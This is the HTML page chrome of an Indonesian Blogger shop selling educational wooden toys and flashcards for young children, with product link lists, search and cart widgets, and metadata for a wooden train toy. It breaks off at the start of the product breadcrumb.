Flashcard
</h3>
</div>
<a href='/2020/07/flashcard-wipe-clean-angka-free-spidol-ajaib.html'>Flashcard Angka</a>
<a href='/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html'>Flashcard Anggota Tubuh</a>
<a href='/2020/07/flashcard-wipe-clean-bangun-datar-free-spidol-ajaib.html'>Flashcard Bangun Datar</a>
<a href='/2020/07/flashcard-wipe-clean-berhitung-free-spidol-ajaib.html'>Flashcard Berhitung</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-buah-sayur.html'>Flashcard Buah Sayur</a>
<a href='/2019/07/flashcard-hewan-air-darat-kartu-pintar-balita-murah.html'>Flashcard Hewan</a>
<a href='/2019/07/flashcard-abjad-huruf-kartu-pintar-balita-murah-jogja.html'>Flashcard Huruf</a>
<a href='/2020/07/flashcard-iqra-mainan-edukasi-kartu-pintar-anak.html'>Flashcard Iqro</a>
<a href='/2019/07/flashcard-membaca-seri-1-kartu-pintar-balita-murah.html'>Flashcard Membaca</a>
<a href='/2019/07/flashcard-isi-96-kartu-pintar-balita-lengkap.html'>Flashcard Murah 96 Pcs</a>
<a href='/2019/07/flashcard-kendaraan-transportasi-kartu-pintar-balita-murah-jogja.html'>Flashcard Kendaraan</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-warna-bentuk-profesi.html'>Flashcard Profesi</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kendaraan
</h3>
</div>
<a href='/2016/07/mainan-kayu-edukatif-anak-bus-sortasi.html'>Bus</a>
<a href='/2019/12/mainan-balok-mobil-susun-pinus.html'>Mobil</a>
<a href='/2020/04/balok-heli-mainan-kayu-murah.html'>Helikopter</a>
<a href='/2021/06/kereta-angka-1-10-mainan-kayu-sni.html'>Kereta</a>
<a href='/2016/04/mainan-kayu-edukatif-anak-balok-pesawat.html'>Pesawat</a>
<a href='/2016/05/mainan-kayu-edukatif-anak-balok-tank.html'>Tank</a>
<a href='/2019/12/mainan-balok-truck-geometri-pinus.html'>Truk</a>
<a href='/2025/01/mainan-kayu-balok-kapal-boat-kargo-pesiar.html'>Kapal</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Mainan Berdiri
</h3>
</div>
<a href='/2019/09/mb-skolastik-keluarga-ape-paud-tk.html'>MB Keluarga</a>
<a href='#/'>MB Alat Musik</a>
<a href='#'>MB Baju Adat</a>
<a href='#'>MB Rumah Adat</a>
<a href='/2019/09/mb-skolastik-polisi-ape-paud-tk.html'>MB Polantas</a>
<a href='/2019/09/skolastik-agama-mb-ibadah-ape-paud-tk.html'>MB Rumah Ibadah</a>
<a href='/2017/08/papan-peraga-sholat-putra-putri.html'>MB Sholat</a>
<a href='#'>MB Tari Adat</a>
<a href='/2016/11/beli-tuntunan-wudhu-putra-peraga-edukatif-anak.html'>MB Wudhu</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='/2019/11/mainan-tradisional-anak-bakiak-tali-ape-tk.html'>Bakiak Tali</a>
<a href='/2020/02/mainan-bakiak-kayu-isi-3-anak.html'>Bakiak Panjang</a>
<a href='/2020/03/mainan-lempar-gelang-rotan-ape-paud-tk.html'>Lempar Gelang</a>
<a href='/2016/12/bola-bowling-kayu-mainan-anak-paud.html'>Bowling</a>
<a href='/2025/05/bola-boccia-bocce-petanque-tunanetra.html'>Bola Bocce</a>
<a href='/2020/07/bola-basket-ukuran-2-anak-paud-tk.html'>Bola Basket</a>
<a href='/2021/02/holahoop-hulahup-dancing-mainan-tradisional-anak-tk.html'>Holahoop</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Meronce
</h3>
</div>
<a href='/2020/12/mainan-meronce-buah-mdf-sticker.html'>Meronce Buah</a>
<a href='/2016/10/jual-mainan-edukasi-anak-meronce-geometri.html'>Meronce Geometri 25</a>
<a href='/2025/03/permainan-meronce-9-bentuk-geometri-box-150-pcs.html'>Meronce Geometri 150</a>
<a href='/2020/12/mainan-meronce-hewan-mdf-sticker-binatang.html'>Meronce Hewan</a>
<a href='/2018/04/grosir-mainan-anak-murah-balok-hijaiyah.html'>Meronce Hijaiyah</a>
<a href='/2018/02/mainan-edukatif-jogja-balok-alfabet.html'>Meronce Huruf</a>
<a href='/2020/12/mainan-meronce-transportasi-mdf-sticker-kendaraan.html'>Meronce Kendaraan</a>
<a href='/2020/06/mainan-meronce-kolong-manik-tong.html'>Meronce Manik</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Motorik
</h3>
</div>
<a href='/search/label/mainan-wire'>Wire Game</a>
<a href='/search?q=balok+pukul'>Balok Pukul</a>
<a href='/search?q=mencucuk'>Mencucuk</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Berhitung
</h3>
</div>
<a href='/2021/05/mathematical-intelligence-stick-hitung.html'>Stick Hitung</a>
<a href='/2020/10/montessori-abacus-domino-ring-box-mainan-edukasi-anak.html'>Abacus Ring Box</a>
<a href='/2019/10/donat-hitung-isi-20-ape-paud-tk.html'>Donat Hitung</a>
<a href='/2016/07/mainan-kayu-edukatif-anak-sempoa-jerapah.html'>Sempoa</a>
<a href='/2020/12/ape-paud-pohon-angka-warna-mainan-anak-tk.html'>Pohon Angka</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='769496943684596278'>
<a class='post-content' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='post-image-link'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w70/kereta-123-pelangi-3.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Kereta Pelangi 123 Premium Mainan Kayu</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1913597556432628795'>
<a class='post-content' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='post-image-link'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w70/paud-yogyakarta.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='6458794783263310060'>
<a class='post-content' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='post-image-link'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w70/permainan-anak-tk-paud.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='7187339740847083702'>
<a class='post-content' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='post-image-link'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w70/konsep-flashcard-balita-doa-sehari-hari.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2126883726308415106'>
<a class='post-content' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='post-image-link'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w70/menara-segi-enam-1.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2785299542992408015'>
<a class='post-content' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='post-image-link'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w70/lotto-warna-2-lapis-2.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/iklan-bukukain'>
iklan-bukukain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-kebutuhanku-paud'>
ape-tema-kebutuhanku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/usia-2-tahun-keatas'>
usia-2-tahun-keatas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.sebutik.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Template Blogger Mirip TOKOPEDIA ( Promo )</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/6283894145858'>
<img alt='Template Blogger Mirip TOKOPEDIA ( Promo )' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgSaGoxfrHVJ5gyI33uAIvZD9DfgA-6UlUR9lbxQliUJ1Dv-KO6Sc21IfWkcHQchth-s-5hweucHcteJ1j5Iaygc_Nc1u-1brfbDBDNjK1P-zgvt342EejFQYK0nimt5Z3ipo0vIT-clX5pHzGfrJgQRY8RueN0YNNfpobz8ymrDrkzQAueAo9-A8s0c/s480/blogpedia-theme.png' height='480' id='Image1_img' src='[data-uri]' width='480'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>30/04/2025</b> - <strike>Rp.195.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nama' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Pesan' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Kirim'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' height='113' src='[data-uri]' width='113'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/05843694004894431231' rel='author nofollow'>Sebutik Edutoys</a>
</div>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ/s220/indrai.jpg' height='83' src='[data-uri]' width='83'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/13870750214249001602' rel='author nofollow'>indrai</a>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend no-items section' id='search-trend' name='Widget Pencarian Terbaik'>
</div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sebutik.com/2017/01/grosir-kereta-petualang-mainan-kayuku-agdia-agen-jogja.html"
  },
  "headline": "Kereta Petualang Premium Mainan Replika Kendaraan Kayu","description": "Product Details  Isi: 1 kepala + 2 gerbong + 17 geometri  Dimensi Produk: 33x7.5x10 cm  Berat: 550 grams  Bahan: Kayu Pinus  Stock: Terse...","datePublished": "2017-01-25T22:38:00-08:00",
  "dateModified": "2025-05-03T21:22:20-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w1200-h630-p-k-no-nu/kereta-123-pelangi-3.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Sebutik Edutoys"
  }
}</script>
<div id='breadcrumb'>
